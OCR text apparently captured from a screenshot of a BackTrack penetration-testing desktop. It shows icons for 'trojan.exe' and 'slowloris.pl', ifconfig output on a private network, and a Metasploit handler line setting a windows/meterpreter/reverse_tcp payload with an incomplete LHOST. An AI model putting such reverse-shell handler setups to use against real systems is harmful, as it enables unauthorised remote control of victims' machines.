 Applications Places System
Sun Jan 19, 2:04 AM
Install BackTrack
trojan.exe
slowloris.pl
Perl
Wicd Network
Manager
Firefox Web Browser
armitage
gedit
root@bt: ~
root@bt: ~
File Edit View Terminal Help
root@bt:~# ifconfig
eth1 Link encap:Ethernet HWaddr 00:0c:29:57:e8:6d
inet addr:192.168.152.128 Bcast:192.168.152.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe57:e86d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11837 errors:0 dropped:185 overruns:0 frame:0
TX packets:6300 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12260444 (12.2 MB) TX bytes:425236 (425.2 KB)
Interrupt:19 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:34556 errors:0 dropped:0 overruns:0 frame:0
TX packets:34556 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:31781076 (31.7 MB) TX bytes:31781076 (31.7 MB)
root@bt:~#
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST
<
3
the quieter you become, the more you are able to hear
[New Tab - Mozilla Fire... [*Unsaved Document ... root@bt: ~ root@bt: ~